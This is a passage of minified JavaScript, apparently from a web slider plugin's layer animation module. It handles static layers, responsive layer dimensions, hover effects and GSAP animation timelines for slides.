0===r.originZ?"50%":r.originZ),delete r.originX,delete r.originY,delete r.originZ),void 0!==e&&void 0!==e.filter&&(r.filter=v(e.filter),r["-webkit-filter"]=r.filter),r.color=void 0===r.color?"rgba(255,255,255,1)":r.color,r.force3D="auto",void 0!==r.borderRadius&&((a=r.borderRadius.split(" ")).length,r.borderTopLeftRadius=a[0],r.borderTopRightRadius=a[1],r.borderBottomRightRadius=a[2],r.borderBottomLeftRadius=a[3],delete r.borderRadius),void 0!==r.borderWidth&&((a=r.borderWidth.split(" ")).length,r.borderTopWidth=a[0],r.borderRightWidth=a[1],r.borderBottomWidth=a[2],r.borderLeftWidth=a[3],delete r.borderWidth),void 0!==i.bg&&-1!==i.bg.indexOf("url")||(e=-1!==i.bgCol.search("gradient"),(a=r.backgroundImage&&"string"==typeof r.backgroundImage&&-1!==r.backgroundImage.search("gradient"))&&e?(180!==s(i.bgCol)&&180==s(r.backgroundImage)&&(r.backgroundImage=o(r.backgroundImage,180)),r.backgroundImage=tpGS.getSSGColors(i.bgCol,r.backgroundImage,void 0===r.gs?"fading":r.gs).to):a&&!e?r.backgroundImage=tpGS.getSSGColors(i.bgCol,r.backgroundImage,void 0===r.gs?"fading":r.gs).to:!a&&e&&(r.backgroundImage=tpGS.getSSGColors(i.bgCol,r.backgroundColor,void 0===r.gs?"fading":r.gs).to)),delete r.gs,r},handleStaticLayers:function(e,t){var i=0,a=Q[t].realslideamount+1;if(void 0!==Q.gA(e[0],"onslides")){var r,o,s=Q.gA(e[0],"onslides").split(";");for(r in s)s.hasOwnProperty(r)&&("s"===(o=s[r].split(":"))[0]&&(i=parseInt(o[1],0)),"e"===o[0])&&(a=parseInt(o[1],0))}i=Math.max(0,i),a=Math.min(Q[t].realslideamount,a<0?Q[t].realslideamount:a),a=1!==i&&0!==i||a!==Q[t].realslideamount?a:Q[t].realslideamount+1,e.data("startslide",i),e.data("endslide",a),Q.sA(e[0],"startslide",i),Q.sA(e[0],"endslide",a)},updateLayersOnFullStage:function(e){if(0<Q[e].caches.calcResponsiveLayersList.length){!0!==Q[e].slideHasIframe&&!0!==Q[e].fullScreenMode&&!0!==Q[e].skipAttachDetach&&("carousel"===Q[e].sliderType?Q[e].carousel.wrap:Q[e].canvas).detach();for(var t=0;t<Q[e].caches.calcResponsiveLayersList.length;t++)void 0!==Q[e].caches.calcResponsiveLayersList[t]&&i(Q[e].caches.calcResponsiveLayersList[t]);!0!==Q[e].slideHasIframe&&!0!==Q[e].fullScreenMode&&!0!==Q[e].skipAttachDetach&&("carousel"===Q[e].sliderType?Q[e].c[0].appendChild(Q[e].carousel.wrap[0]):Q[e].c[0].appendChild(Q[e].canvas[0]))}},animateTheLayers:function(t){if(void 0===t.slide)return!1;var i=t.id;if(void 0===Q[i].slides[t.slide]&&"individual"!==t.slide)return!1;if("carousel"===Q[i].sliderType){if("start"===t.mode&&"start"===Q[i].lastATLmode){if(t.slide===Q[i].lastATLslide&&(new Date).getTime()-Q[i].lastATLtime<1500)return;Q[i].lastATLtime=(new Date).getTime()}Q[i].lastATLmode=t.mode,Q[i].lastATLslide=t.slide}var a="individual"!==t.slide?Q.gA(Q[i].slides[t.slide],"key"):"individual",e=void 0!==Q[i].pr_processing_key?Q[i].pr_processing_key:void 0!==Q[i].pr_active_key?Q[i].pr_active_key:0,r=(Q[i].focusedSlideIndex=e,Q[i].caches.calcResponsiveLayersList=[],Q[i].layers=Q[i].layers||{},"individual"===a?Q[i].layers.individual=void 0===Q[i].layers.individual?"all"===Q[i].carousel.showLayersAllTime?n(jQuery(Q[i].c),"rs-layer","rs-layer-static"):n(jQuery(Q[i].c),"rs-on-car"):Q[i].layers.individual:(Q[i].layers[a]=void 0===Q[i].layers[a]?"all"===Q[i].carousel.showLayersAllTime?[]:n(jQuery(Q[i].slides[t.slide]),"rs-layer","carousel"===Q[i].sliderType?"rs-on-car":void 0):Q[i].layers[a],Q[i].layers.static=void 0===Q[i].layers.static?n(jQuery(Q[i].c.find("rs-static-layers")),"rs-layer","rs-on-car"):Q[i].layers.static,Q[i].sbas[a]=void 0===Q[i].sbas[a]?n(jQuery(Q[i].slides[t.slide]),"rs-sba"):Q[i].sbas[a]),"rebuild"===t.mode&&"carousel"===Q[i].sliderType&&"individual"===a),o=(void 0!==a&&Q[i].layers[a]&&Q.initLayer({id:i,slideIndex:t.slide,skey:a,mode:t.mode,animcompleted:r}),Q[i].layers.static&&Q.initLayer({id:i,skey:"static",slideIndex:"static",mode:t.mode,animcompleted:r}),Q.updateLayersOnFullStage(i),"preset"!==t.mode||void 0!==Q[i].slidePresets&&void 0!==Q[i].slidePresets[t.slide]||(Q[i].slidePresets=void 0===Q[i].slidePresets?{}:Q[i].slidePresets,Q[i].slidePresets[t.slide]=!0,Q[i].c.trigger("revolution.slideprepared",{slide:t.slide,key:a})),Q[i].heightInLayers=Q[i].module.height,Q[i].widthInLayers=Q[i].module.width,Q[i].levelInLayers=Q[i].level,{id:i,skey:a,slide:t.slide,key:a,mode:t.mode,index:e});window.requestAnimationFrame(function(){if(void 0===Q[i].dimensionReCheck[a]?(Q.updateLayerDimensions(o),!0!==Q[i].doubleDimensionCheck?setTimeout(function(){Q.updateLayerDimensions(o),Q.updateRowZones(o)},150):Q.updateRowZones(o),Q[i].doubleDimensionCheck=!0,Q[i].dimensionReCheck[a]=!0):Q.updateRowZones(o),void 0!==a&&Q[i].layers[a])for(var e in Q[i].layers[a])Q[i].layers[a].hasOwnProperty(e)&&Q.renderLayerAnimation({layer:jQuery(Q[i].layers[a][e]),id:i,mode:t.mode,caller:t.caller});if(Q[i].layers.static)for(var e in Q[i].layers.static)Q[i].layers.static.hasOwnProperty(e)&&Q.renderLayerAnimation({layer:jQuery(Q[i].layers.static[e]),id:i,mode:t.mode,caller:t.caller});null!=Q[i].mtl&&Q[i].mtl.resume()})},updateRowZones:function(e){(void 0!==Q[e.id].rowzones&&0<Q[e.id].rowzones.length&&0<=e.index&&Q[e.id].rowzones[Math.min(e.index,Q[e.id].rowzones.length)]&&0<Q[e.id].rowzones[Math.min(e.index,Q[e.id].rowzones.length)].length||void 0!==Q[e.id].srowzones&&0<Q[e.id].srowzones.length||void 0!==Q[e.id].smiddleZones&&0<Q[e.id].smiddleZones.length)&&(Q.updateDims(e.id),Q.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateposition"}),Q.initLayer({id:e.id,skey:"static",slideIndex:"static",mode:"updateposition"}),"start"!==e.mode&&"preset"!==e.mode||Q.manageNavigation(e.id),window.requestAnimationFrame(function(){Q.putRowsInPosition(e.id)}))},updateLayerDimensions:function(e){var t=!1;Q[e.id].caches.calcResponsiveLayersList=[],void 0===e.key||"individual"!=e.key&&void 0===Q[e.id].layers[e.key]||!Q.checkLayerDimensions({id:e.id,skey:e.key,slideIndex:e.slide})||(t=!0),Q.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateAndResize"}),Q[e.id].layers.static&&Q.checkLayerDimensions({id:e.id,skey:"static",slideIndex:"static"})&&(t=!0,Q.initLayer({id:e.id,skey:"static",slideIndex:"static",mode:"updateAndResize"})),t&&Q.updateLayersOnFullStage(e.id)},updateAnimatingLayerPositions:function(e){Q.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateposition"})},removeTheLayers:function(e,t,i){var a,r=Q.gA(e[0],"key");for(a in Q[t].sloops&&Q[t].sloops[r]&&Q[t].sloops[r].tl&&Q[t].sloops[r].tl.pause(),Q[t].layers[r])Q[t].layers[r].hasOwnProperty(a)&&Q.renderLayerAnimation({layer:jQuery(Q[t].layers[r][a]),frame:"frame_999",mode:"continue",remove:!0,id:t,allforce:i});for(a in Q[t].layers.static)Q[t].layers.static.hasOwnProperty(a)&&Q.renderLayerAnimation({layer:jQuery(Q[t].layers.static[a]),frame:"frame_999",mode:"continue",remove:!0,id:t,allforce:i})},renderLayerAnimation:function(t){var i,a,r=t.layer,o=t.id,s=Q[o].level,n=Q[o]._L[r[0].id],F=void 0!==n.timeline?n.timeline.time():void 0,l=!1,d=!1,H="none",c=!1;if(("containerResized_2"!==t.caller&&"swapSlideProgress_2"!==t.caller||!0===n.animationRendered)&&(n.animationRendered=!0,"preset"!==t.mode||!0===n.frames.frame_1.timeline.waitoncall||void 0!==n.scrollBasedOffset)){if("trigger"==t.mode&&(n.triggeredFrame=t.frame),n._isstatic){var p="carousel"===Q[o].sliderType&&void 0!==Q[o].carousel.oldfocused?parseInt(Q[o].carousel.oldfocused)+1:void 0===Q[o].focusedSlideIndex?0:parseInt(Q[o].focusedSlideIndex,0)+1,g="carousel"===Q[o].sliderType?void 0===Q[o].pr_next_key?0==p?1:p:parseInt(Q[o].pr_next_key,0)+1:void 0===Q[o].pr_processing_key?0==p?1:p:parseInt(Q[o].pr_processing_key,0)+1,u=p>=n.startslide&&p<=n.endslide,g=g>=n.startslide&&g<=n.endslide,h=void 0!==n.frames.frame_999&&void 0!==n.frames.frame_999.timeline&&!0!==n.frames.frame_999.timeline.waitoncall&&p===n.endslide;if(void 0===Q[o].modal||"start"!=t.mode&&"continue"!=t.mode||("continue"===t.mode&&"close"==Q[o].modal.lastModalCall&&(g=!1),"start"!==t.mode||"show"!==Q[o].modal.lastModalCall&&"init"!==Q[o].modal.lastModalCall||Q[o].modal.lastModalCall===n.lastModalCall||(n.triggeredFrame=void 0,n.triggercache="reset",void 0!==n.timeline&&void 0!==n.timeline.currentLabel()&&-1==n.timeline.currentLabel().indexOf("frame_999")&&n.timeline.pause(0)),n.lastModalCall=Q[o].modal.lastModalCall),H="start"===t.mode&&h||p===n.endslide&&"continue"===t.mode||("continue"===t.mode||p===n.endslide)&&"none","frame_999"===n.animatedFrame&&"done"===n.animatingFrame|null==n.animatingFrame&&(n.lastRequestedMainFrame="frame_999"),void 0!==n.timeline&&void 0!==n.timeline.currentLabel()&&-1==n.timeline.currentLabel().indexOf("frame_999")&&(c=!0),!0===t.allforce||!0===H){if("continue"===t.mode&&g&&h&&void 0!==n.timeline)return void(0<=n.timeline.currentLabel().indexOf("frame_999")?n.timeline.pause(n.timeline.previousLabel()):n.timeline.pause(n.timeline.currentLabel()));if("continue"===t.mode&&"frame_999"===t.frame&&(g||void 0===n.lastRequestedMainFrame))return}else{if("preset"===t.mode&&(n.elementHovered||!g))return;if("rebuild"===t.mode&&!u&&!g)return;if("start"===t.mode&&g&&"frame_1"===n.lastRequestedMainFrame)return;if(("start"===t.mode||"preset"===t.mode)&&"frame_999"===n.lastRequestedMainFrame&&!0!==n.leftstage)return;if("continue"===t.mode&&"frame_999"===t.frame&&(g||void 0===n.lastRequestedMainFrame))return;if("start"===t.mode&&!g)return;if("rebuild"===t.mode&&n.elementHovered&&n._isstatic&&n.hovertimeline)return}}else"start"===t.mode&&"keep"!==n.triggercache&&(n.triggeredFrame=void 0);"start"===t.mode&&(void 0!==n.layerLoop&&(n.layerLoop.count=0),t.frame=void 0===n.triggeredFrame?c?void 0:0:n.triggeredFrame),"continue"===t.mode||"trigger"===t.mode||void 0===n.timeline||n._isstatic&&!0===n.leftstage||n.timeline.pause(0),"continue"!==t.mode&&"trigger"!==t.mode||void 0===n.timeline||n.timeline.pause(),n.timeline=tpGS.gsap.timeline({paused:!0}),"text"!==n.type&&"button"!==n.type||void 0!==n.splitText&&(void 0!==n.splitTextFix||"start"!==t.mode&&"preset"!==t.mode)||(ae({layer:r,id:o}),"start"===t.mode&&(n.splitTextFix=!0));let e=Q[o].duration;if("carousel"===Q[o].sliderType)for(var m of Q[o].slides)n.slidekey==m.dataset.key&&null!=Q.gA(m,"duration")&&""!=Q.gA(m,"duration")&&(e=parseInt(Q.gA(m,"duration"),0));for(var v in n.ford)if(n.ford.hasOwnProperty(v)){var f=n.ford[v],z=!1;if("frame_0"!==f&&"frame_hover"!==f&&"loop"!==f){if("frame_999"===f&&!n.frames[f].timeline.waitoncall&&n.frames[f].timeline.start>=e&&!0!==t.remove&&(n.frames[f].timeline.waitoncall=!0),"start"===t.mode&&"keep"!==n.triggercache&&(n.frames[f].timeline.callstate=n.frames[f].timeline.waitoncall?"waiting":""),"trigger"===t.mode&&n.frames[f].timeline.waitoncall&&(f===t.frame?(n.frames[f].timeline.triggered=!0,n.frames[f].timeline.callstate="called"):n.frames[f].timeline.triggered=!1),"rebuild"===t.mode||n.frames[f].timeline.triggered||(n.frames[f].timeline.callstate=n.frames[f].timeline.waitoncall?"waiting":""),!1!==t.fastforward){if(("continue"===t.mode||"trigger"===t.mode)&&!1===d&&f!==t.frame)continue;if(("rebuild"===t.mode||"preset"===t.mode)&&!1===d&&void 0!==n.triggeredFrame&&f!==n.triggeredFrame)continue;(f===t.frame||"rebuild"===t.mode&&f===n.triggeredFrame)&&(d=!0)}else f===t.frame&&(d=!0);if(f!==t.frame&&n.frames[f].timeline.waitoncall&&"called"!==n.frames[f].timeline.callstate&&(l=!0),f!==t.frame&&d&&(l=!0===l&&n.frames[f].timeline.waitoncall?"skiprest":!0!==l&&l),void 0===n.hideonfirststart&&"frame_1"===f&&n.frames[f].timeline.waitoncall&&(n.hideonfirststart=!0),l&&"waiting"===n.frames[f].timeline.callstate&&"preset"===t.mode&&1!=n.firstTimeRendered){if(n._isstatic&&void 0===n.currentframe)continue;n.firstTimeRendered=z=!0}else if("skiprest"===l||"called"!==n.frames[f].timeline.callstate&&l&&t.toframe!==f)continue;if("frame_999"!==f||!1!==H||"continue"!==t.mode&&"start"!==t.mode&&"rebuild"!==t.mode){n.fff="frame_1"===f&&("trigger"!==t.mode||"frame_999"===n.currentframe||"frame_0"===n.currentframe||void 0===n.currentframe),"trigger"===t.mode&&"frame_1"===t.frame&&!1===n.leftstage&&(n.fff=!1),z||(n.frames[f].timeline.callstate="called",n.currentframe=f);var y,w,b,_,S,x,k=n.frames[f],O=n.fff?n.frames.frame_0:void 0,R=tpGS.gsap.timeline(),W=tpGS.gsap.timeline(),v=n.c,L=void 0!==k.sfx&&re(k.sfx.effect,n.m,k.timeline.ease),I=k.timeline.speed/1e3,E=0,M=oe({id:o,frame:k,layer:r,ease:k.timeline.ease,splitAmount:v.length,target:f,forcefilter:void 0!==n.frames.frame_hover&&void 0!==n.frames.frame_hover.filter}),T=n.fff?oe({id:o,frame:O,layer:r,ease:k.timeline.ease,splitAmount:v.length,target:"frame_0"}):void 0,C=void 0!==k.mask?oe({id:o,frame:{transform:{x:k.mask.x,y:k.mask.y}},layer:r,ease:M.ease,target:"mask"}):void 0,A=void 0!==C&&n.fff?oe({id:o,frame:{transform:{x:O.mask.x,y:O.mask.y}},layer:r,ease:M.ease,target:"frommask"}):void 0,P=M.ease;if(M.force3D=!0,"block"===L.type&&(L.ft[0].background=k.sfx.fxc,L.ft[0].visibility="visible",L.ft[1].visibility="visible",window.isSafari11&&(x=Math.max(T&&T.z?T.z:0,M&&M.z?M.z:0),L.ft[0].z=Math.max(0,x+1),L.ft[1].z=Math.max(0,x+1),L.t.z=Math.max(0,x+1),L.ft[1].transformPerspective=L.ft[0].transformPerspective=L.t.transformPerspective=M.transformPerspective),R.add(tpGS.gsap.fromTo(L.bmask_in,I/2,L.ft[0],L.ft[1],0)),R.add(tpGS.gsap.fromTo(L.bmask_in,I/2,L.ft[1],L.t,I/2)),"frame_0"!==f&&"frame_1"!==f||(T.opacity=0)),void 0!==k.color?M.color=k.color:void 0!==n.color&&"npc"!==n.color[s]&&(M.color=n.color[s]),void 0!==O&&void 0!==O.color?T.color=O.color:void 0!==O&&void 0!==n.color&&"npc"!==n.color[s]&&(T.color=n.color[s]),void 0!==k.bgcolor?0<=k.bgcolor.indexOf("gradient")?M.background=k.bgcolor:M.backgroundColor=k.bgcolor:!0===n.bgcolinuse&&(0<=n.bgcol.indexOf("gradient")?M.background=n.bgcol:M.backgroundColor=n.bgcol),void 0!==O&&(void 0!==O.bgcolor?0<=O.bgcolor.indexOf("gradient")?T.background=O.bgcolor:T.backgroundColor=O.bgcolor:!0===n.bgcolinuse&&(0<=n.bgcol.indexOf("gradient")?T.background=n.bgcol:T.backgroundColor=n.bgcol)),void 0!==n.splitText&&!1!==n.splitText)for(var D in q)void 0===k[q[D]]||n.quickRendering||(y=n.splitText[q[D]],b=oe({id:o,frame:k,source:q[D],ease:P,layer:r,splitAmount:y.length,target:f+"_"+q[D]}),_=n.fff?oe({id:o,frame:O,ease:b.ease,source:q[D],layer:r,splitAmount:y.length,target:"frame_0_"+q[D]}):void 0,w=n.frames[f].dosplit?void 0===k[q[D]].delay?.05:k[q[D]].delay/100:0,n.color[s]===M.color&&"frame_1"===f||(b.color=M.color),void 0!==T&&n.color[s]!==T.color&&(_.color=T.color),void 0!==_&&_.color!==M.color&&(b.color=M.color),b=Q.clone(b),_=n.fff?Q.clone(_):void 0,S=k[q[D]].dir,delete b.dir,b.data={splitted:!0},b.stagger="center"===S||"edge"===S?$({each:w,offset:w/2,from:S}):{each:w,from:S},b.duration=I,void 0!==_&&(void 0!==_.opacity&&(Q.ISM||window.isSafari11)&&(_.opacity=Math.max(.001,parseFloat(_.opacity))),delete _.dir),n.fff?R.add(W.fromTo(y,_,b),0):R.add(W.to(y,b),0),E=Math.max(E,y.length*w));I+=E,void 0===i&&(i="isometric"===Q[o].perspectiveType?0:"local"===Q[o].perspectiveType?void 0!==M.transformPerspective?M.transformPerspective:n.fff&&void 0!==T.transfromPerspective?T.transfromPerspective:Q[o].perspective:Q[o].perspective),n.knowTransformPerspective=i,n.fsom&&(void 0!==M.filter||n.fff&&void 0!==T.filter)?(C.filter=M.filter,C["-webkit-filter"]=M.filter,delete M.filter,delete M["-webkit-filter"],n.fff&&void 0!==T.filter&&((A=A||{}).filter=T.filter,A["-webkit-filter"]=T.filter,delete T.filter,delete T["-webkit-filter"]),n.forceFsom=!0):n.forceFsom=!1,n.useMaskAnimation=n.pxundermask||void 0!==C&&(void 0!==O&&"hidden"===O.mask.overflow||"hidden"===k.mask.overflow),n.useMaskAnimation||n.forceFsom?(n.useMaskAnimation?R.add(tpGS.gsap.to(n.m,.001,{overflow:"hidden"}),0):R.add(tpGS.gsap.to(n.m,.001,{overflow:"visible"}),0),"column"===n.type&&n.cbgexists&&n.useMaskAnimation&&R.add(tpGS.gsap.to(n.cbgmask,.001,{overflow:"hidden"}),0),n.btrans&&(A&&(A.rotationX=n.btrans.rX,A.rotationY=n.btrans.rY,A.rotationZ=n.btrans.rZ,A.opacity=n.btrans.o),C.rotationX=n.btrans.rX,C.rotationY=n.btrans.rY,C.rotationZ=n.btrans.rZ,C.opacity=n.btrans.o),n.fff?R.add(tpGS.gsap.fromTo(void 0!==n.m&&void 0!==n.cbgmask?[n.m,n.cbgmask]:void 0!==n.m?n.m:n.cbgmask,I,Q.clone(A),Q.clone(C)),.001):R.add(tpGS.gsap.to(void 0!==n.m&&void 0!==n.cbgmask?[n.m,n.cbgmask]:void 0!==n.m?n.m:n.cbgmask,I,Q.clone(C)),.001)):void 0!==n.btrans?(x={x:0,y:0,filter:"none",opacity:n.btrans.o,rotationX:n.btrans.rX,rotationY:n.btrans.rY,rotationZ:n.btrans.rZ,overflow:"visible"},0===n.btrans.rX&&0==n.btrans.rY||(n.maskHasPerspective=!0,x.transformPerspective=i),R.add(tpGS.gsap.to(n.m,.001,x),0)):R.add(tpGS.gsap.to(n.m,.001,{clearProps:"transform",overflow:"hidden"==n.ofHidOnHov?"hidden":"visible"}),0),M.force3D="auto",n.fff?(M.visibility="visible",void 0!==n.cbg&&R.fromTo(n.cbg,I,T,M,0),!Q[o].BUG_safari_clipPath||T.clipPath||M.clipPath||n.spike,I=0<I?I-.001:I,void 0!==n.cbg&&"column"===n.type?R.fromTo(v,I,J(T),J(M),0):R.fromTo(v,I,T,M,0),R.invalidate()):("frame_999"!==n.frame&&(M.visibility="visible"),void 0!==n.cbg&&R.to(n.cbg,I,M,0),void 0!==n.cbg&&"column"===n.type?R.to(v,I,J(M),0):R.to(v,I,M,0)),void 0!==P&&"object"!=typeof P&&"function"!=typeof P&&0<=P.indexOf("SFXBounce")&&R.to(v,I,{scaleY:.5,scaleX:1.3,ease:M.ease+"-squash",transformOrigin:"bottom"},1e-4);L="trigger"!==t.mode&&(!0!==l&&"skiprest"!==l||"rebuild"!==t.mode)||t.frame===f||void 0===k.timeline.start||!Q.isNumeric(k.timeline.start)?"+=0"===k.timeline.start||void 0===k.timeline.start?"+=0.001":parseInt(k.timeline.start,0)/1e3:"+="+parseInt(void 0===k.timeline.startRelative?0:k.timeline.startRelative,0)/1e3;n.timeline.addLabel(f,L),n.timeline.add(R,L),n.timeline.addLabel(f+"_end","+=0.01"),R.eventCallback("onStart",ee,[{id:o,frame:f,L:r,tPE:i}]),"true"==n.animationonscroll||1==n.animationonscroll?(R.eventCallback("onUpdate",te,[{id:o,frame:f,L:r}]),R.smoothChildTiming=!0):R.eventCallback("onUpdate",te,[{id:o,frame:f,L:r}]),R.eventCallback("onComplete",ie,[{id:o,frame:f,L:r,tPE:i}])}}}if(void 0!==n.frames.loop){var p=parseInt(n.frames.loop.timeline.speed,0)/1e3,h=parseInt(n.frames.loop.timeline.start)/1e3||0,u="trigger"!==t.mode&&"frame_999"!==t.frame||"frame_999"!==t.frame?.2:0,g=h+u,c=(n.loop={root:tpGS.gsap.timeline({}),preset:tpGS.gsap.timeline({}),move:tpGS.gsap.timeline({repeat:-1,yoyo:n.frames.loop.timeline.yoyo_move}),rotate:tpGS.gsap.timeline({repeat:-1,yoyo:n.frames.loop.timeline.yoyo_rotate}),scale:tpGS.gsap.timeline({repeat:-1,yoyo:n.frames.loop.timeline.yoyo_scale}),filter:tpGS.gsap.timeline({repeat:-1,yoyo:n.frames.loop.timeline.yoyo_filter})},n.frames.loop.frame_0),h=n.frames.loop.frame_999,B="blur("+parseInt(c.blur||0,0)+"px) grayscale("+parseInt(c.grayscale||0,0)+"%) brightness("+parseInt(c.brightness||100,0)+"%)",N="blur("+(h.blur||0)+"px) grayscale("+(h.grayscale||0)+"%) brightness("+(h.brightness||100)+"%)";if(n.loop.root.add(n.loop.preset,0),n.loop.root.add(n.loop.move,u),n.loop.root.add(n.loop.rotate,u),n.loop.root.add(n.loop.scale,u),n.loop.root.add(n.loop.filter,u),"blur(0px) grayscale(0%) brightness(100%)"===B&&"blur(0px) grayscale(0%) brightness(100%)"===N&&(N=B="none"),h.originX=c.originX,h.originY=c.originY,h.originZ=c.originZ,void 0===i&&(i="isometric"===Q[o].perspectiveType?0:"local"===Q[o].perspectiveType&&void 0!==M?void 0!==M.transformPerspective?M.transformPerspective:n.fff&&void 0!==T.transfromPerspective?T.transfromPerspective:Q[o].perspective:Q[o].perspective),n.frames.loop.timeline.curved){var j,V=parseInt(n.frames.loop.timeline.radiusAngle,0)||0,X=[{x:(c.x-c.xr)*Q[o].CM.w,y:0,z:(c.z-c.zr)*Q[o].CM.w},{x:0,y:(c.y+c.yr)*Q[o].CM.w,z:0},{x:(h.x+h.xr)*Q[o].CM.w,y:0,z:(h.z+h.zr)*Q[o].CM.w},{x:0,y:(h.y-h.yr)*Q[o].CM.w,z:0}],G={type:"thru",curviness:n.frames.loop.timeline.curviness,path:[],autoRotate:n.frames.loop.timeline.autoRotate};for(j in X)X.hasOwnProperty(j)&&(G.path[j]=X[V],V=++V==X.length?0:V);("trigger"!==t.mode&&"frame_999"!==t.frame||"frame_999"!==t.frame)&&n.loop.preset.fromTo(n.lp,u,{"-webkit-filter":B,filter:B,x:0,y:0,z:0,minWidth:n._incolumn||n._ingroup?"100%":void 0===n.eow?0:n.eow,minHeight:n._incolumn||n._ingroup?"100%":void 0===n.eoh?0:n.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:i,transformOrigin:h.originX+" "+h.originY+" "+h.originZ,opacity:1},K({x:G.path[3].x,y:G.path[3].y,z:G.path[3].z,scaleX:c.scaleX,skewX:c.skewX,skewY:c.skewY,scaleY:c.scaleY,rotationX:c.rotationX,rotationY:c.rotationY,rotationZ:c.rotationZ,"-webkit-filter":B,filter:B,ease:"sine.inOut",opacity:c.opacity}),0),Z(G)&&n.loop.move.to(n.lp,n.frames.loop.timeline.yoyo_move?p/2:p,{motionPath:G,ease:n.frames.loop.timeline.ease})}else("trigger"!==t.mode&&"frame_999"!==t.frame||"frame_999"!==t.frame)&&n.loop.preset.fromTo(n.lp,u,{"-webkit-filter":B,filter:B,x:0,y:0,z:0,minWidth:n._incolumn||n._ingroup?"100%":void 0===n.eow?0:n.eow,minHeight:n._incolumn||n._ingroup?"100%":void 0===n.eoh?0:n.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:i,transformOrigin:h.originX+" "+h.originY+" "+h.originZ,opacity:1},K({x:c.x*Q[o].CM.w,y:c.y*Q[o].CM.w,z:c.z*Q[o].CM.w,scaleX:c.scaleX,skewX:c.skewX,skewY:c.skewY,scaleY:c.scaleY,rotationX:c.rotationX,rotationY:c.rotationY,rotationZ:c.rotationZ,ease:"sine.out",opacity:c.opacity,"-webkit-filter":B,filter:B}),0),n.loop.move.to(n.lp,n.frames.loop.timeline.yoyo_move?p/2:p,{x:h.x*Q[o].CM.w,y:h.y*Q[o].CM.w,z:h.z*Q[o].CM.w,ease:n.frames.loop.timeline.ease});n.loop.rotate.to(n.lp,n.frames.loop.timeline.yoyo_rotate?p/2:p,{rotationX:h.rotationX,rotationY:h.rotationY,rotationZ:h.rotationZ,ease:n.frames.loop.timeline.ease}),n.loop.scale.to(n.lp,n.frames.loop.timeline.yoyo_scale?p/2:p,K({scaleX:h.scaleX,scaleY:h.scaleY,skewX:h.skewX,skewY:h.skewY,ease:n.frames.loop.timeline.ease}));u={opacity:h.opacity||1,ease:n.frames.loop.timeline.ease,"-webkit-filter":N,filter:N};n.loop.filter.to(n.lp,n.frames.loop.timeline.yoyo_filter?p/2:p,u),n.timeline.add(n.loop.root,g)}if(void 0===n.frames.frame_hover||"start"!==t.mode&&void 0!==n.hoverframeadded||(n.hoverframeadded=!0,a=n.frames.frame_hover.timeline.speed/1e3,n.cachedHoverSpeed=a=0==a?1e-5:a,n.hoverlistener)||(n.hoverlistener=!0,Q.document.on("mouseenter mousemove",("column"===n.type&&void 0!==n.cbg?"#"+n.cbg[0].id+",":"")+"#"+n.c[0].id,function(e){n.mouseIsOver=!0,1==n.ignoreHoverFrames||"mousemove"===e.type&&!0===n.ignoremousemove||((n.animationonscroll||n.readyForHover)&&(n.elementHovered=!0,n.hovertimeline||(n.hovertimeline=tpGS.gsap.timeline({paused:!0})),0==n.hovertimeline.progress()&&(void 0===n.lastHoveredTimeStamp||150<(new Date).getTime()-n.lastHoveredTimeStamp)&&(n.ignoremousemove=!0,n.ofHidOnHov=n.frames.frame_hover.mask?"hidden":"visible",n.hovertimeline.to(void 0!==n.m&&void 0!==n.cbgmask?[n.m,n.cbgmask]:void 0!==n.m?n.m:n.cbgmask,a,{overflow:n.ofHidOnHov},0),"column"===n.type&&null!=n.cbg&&n.hovertimeline.to(n.cbg,a,Q.clone(Q.convertHoverTransform(n.frames.frame_hover,n.cbg,{bgCol:n.bgcol,bg:n.styleProps.background})),0),"text"!==n.type&&"button"!==n.type||void 0===n.splitText||!1===n.splitText||n.hovertimeline.to([n.splitText.lines,n.splitText.words,n.splitText.chars],a,{color:n.frames.frame_hover.color,ease:n.frames.frame_hover.transform.ease},0),"column"===n.type?n.hovertimeline.to(n.c,a,J(Q.clone(Q.convertHoverTransform(n.frames.frame_hover,n.c,{bgCol:n.bgcol,bg:n.styleProps.background}))),0):n.hovertimeline.to(n.c,a,Q.clone(Q.convertHoverTransform(n.frames.frame_hover,n.c,{bgCol:n.bgcol,bg:n.styleProps.background})),0),n.pZindex=n.p[0].style.zIndex,n.p[0].style.zIndex=parseInt(n.frames&&n.frames.frame_hover&&void 0!==n.frames.frame_hover.transform.zIndex?n.frames.frame_hover.transform.zIndex:n.pZindex),"svg"===n.type)&&(n.svgHTemp=Q.clone(n.svgH),delete n.svgHTemp.svgAll,e=Array.isArray(n.svgHTemp.fill)?n.svgHTemp.fill[Q[o].level]:n.svgHTemp.fill,n.svgHTemp.fill=e,n.hovertimeline.to(n.svg,a,n.svgHTemp,0),n.svg.length<=0&&(n.svg=r.find("svg")),n.svgPath.length<=0&&(n.svgPath=n.svg.find(n.svgI.svgAll?"path, circle, ellipse, line, polygon, polyline, rect":"path")),n.hovertimeline.to(n.svgPath,a,{fill:e},0)),n.hovertimeline.play()),n.lastHoveredTimeStamp=(new Date).getTime())}),Q.document.on("mouseleave",("column"===n.type&&void 0!==n.cbg?"#"+n.cbg[0].id+",":"")+"#"+n.c[0].id,function(){n.mouseIsOver=!1,1!=n.ignoreHoverFrames&&(n.elementHovered=!1,n.animationonscroll||n.readyForHover)&&void 0!==n.hovertimeline&&(n.hovertimeline.reverse(),n.p[0].style.zIndex=n.pZindex||n.zIndex,n.hovertimeline.eventCallback("onReverseComplete",Q.hoverReverseDone,[{id:o,L:r}]))})),z||(n.lastRequestedMainFrame="start"===t.mode?"frame_1":"continue"===t.mode?void 0===t.frame?n.currentframe:t.frame:n.lastRequestedMainFrame),void 0!==t.totime?n.tSTART=t.totime:void 0!==F&&void 0===t.frame?n.tSTART=F:void 0!==t.frame?n.tSTART=t.frame:n.tSTART=0,0===n.tSTART&&void 0===n.startedAnimOnce&&void 0===n.leftstage&&void 0===n.startedAnimOnce&&!0===n.hideonfirststart&&"preset"===t.mode&&(Q[o]._L[r[0].id].pVisRequest=0,n.hideonfirststart=!1),("frame_999"!==n.tSTART&&"frame_999"!==n.triggeredFrame||!n.leftstage&&void 